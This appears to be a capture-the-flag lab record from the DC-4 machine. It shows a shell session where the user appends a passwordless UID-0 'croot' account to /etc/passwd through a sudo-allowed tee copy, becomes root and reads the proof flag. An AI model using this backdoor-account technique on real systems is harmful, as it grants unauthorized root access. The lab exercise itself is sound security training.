 charles@dc-4:~$ head -n 1 /etc/passwd
root:x:0:0:root:/root:/bin/bash
charles@dc-4:~$ echo "croot::0:0:root:/root:/bin/bash" | sudo teehee -a /etc/passwd
croot::0:0:root:/root:/bin/bash
charles@dc-4:~$ tail -n 1 /etc/passwd
croot::0:0:root:/root:/bin/bash
charles@dc-4:~$ su croot
root@dc-4:/home/charles# ls -lsa /root
total 32
4 drwx------  3 root root 4096 May 20 12:02 .
4 drwxr-xr-x 21 root root 4096 Apr  5  2019 ..
4 -rw-------  1 root root    6 Mar 30  2022 .bash_history
4 -rw-r--r--  1 root root  570 Jan 31  2010 .bashrc
4 -rw-r--r--  1 root root  976 Apr  6  2019 flag.txt
4 drwxr-xr-x  2 root root 4096 Apr  6  2019 .nano
4 -rw-r--r--  1 root root  148 Aug 18  2015 .profile
4 -rw-r--r--  1 root root   33 May 20 12:02 proof.txt
root@dc-4:/home/charles# cat proof.txt
cat: proof.txt: No such file or directory
root@dc-4:/home/charles# cat /root/proof.txt
2db62846d15e56fb4e8d708390d43721
root@dc-4:/home/charles#